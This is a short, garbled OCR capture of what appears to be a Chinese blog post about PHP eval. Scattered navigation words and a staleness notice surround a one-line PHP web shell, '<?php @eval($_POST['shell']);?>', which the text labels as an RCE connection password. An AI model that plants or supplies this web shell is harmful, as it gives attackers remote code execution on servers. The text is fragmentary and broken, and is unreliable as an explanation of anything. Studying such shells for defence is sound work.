
首页
分类
友情链接
P
0
 868 天前，可能其部分内容已经发生变化，如有疑问可询问
teUp
P的
函数,即
其中,
eval
<?php
@eval
($_POST['shell']);?>
RCE的连接密码